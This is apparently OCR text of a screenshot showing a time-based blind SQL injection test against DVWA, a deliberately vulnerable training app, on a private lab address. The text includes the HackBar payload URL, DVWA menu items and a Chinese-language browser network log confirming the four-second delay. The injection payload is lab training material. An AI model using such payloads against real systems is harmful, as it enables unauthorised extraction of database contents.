 Vulnerability: SQL Inject...
Vulnerability: File Uploa...
192.168.17.50/dvwa/vulnerabilities/sqli_blind/?id=1' union select null,if(mid(user(),1,1)='r',sleep(4),0) -- &Sub
搜索
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://192.168.17.50/dvwa/vulnerabilities/sqli_blind/?id=1' union select null,if(mid(user(),1,1)='r',sleep(4),0) -- &Submit=Submit#
Enable Post data
Enable Referrer
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
User ID:
Submit
User ID exists in the database.
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
查看器 控制台 调试器 {} 样式编辑器 性能 网络
所有 HTML CSS JS XHR 字体 图像 媒体 Flash WS 其他
3 个请求, 9.76 KB, 4.11 秒
过滤 URL
状态 方法 文件 域名 类型 已传输 大小 0 毫秒 640 毫秒 1.28 秒 1.92 秒 2.56 秒 3.20 秒 3.84 秒
200 GET /dvwa/vulnerabilities/sqli_blind/?id=1' union sele... 192.168.17.50 html 5.07 KB 5.07 KB → 4056 ms
200 GET main.css 192.168.17.50 css 已缓存 3.93 KB
200 GET dvwaPage.js 192.168.17.50 js 已缓存 0.76 KB
春秋社区
bbs.ichunqiu.com